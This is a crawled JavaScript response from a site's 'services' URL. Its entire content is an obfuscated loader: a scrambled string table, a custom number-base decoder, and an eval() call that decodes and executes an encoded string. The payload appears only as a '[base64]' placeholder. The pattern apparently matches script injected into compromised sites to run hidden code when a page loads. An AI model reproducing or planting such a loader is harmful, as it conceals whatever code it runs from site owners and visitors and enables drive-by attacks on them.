

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 1802
content:
var _0xc28e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe79c(d,e,f){var g=_0xc28e[2][_0xc28e[1]](_0xc28e[0]);var h=g[_0xc28e[3]](0,e);var i=g[_0xc28e[3]](0,f);var j=d[_0xc28e[1]](_0xc28e[0])[_0xc28e[10]]()[_0xc28e[9]](function(a,b,c){if(h[_0xc28e[4]](b)!==-1)return a+=h[_0xc28e[4]](b)*(Math[_0xc28e[8]](e,c))},0);var k=_0xc28e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc28e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe79c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"bcvtuirJR",48,4,17))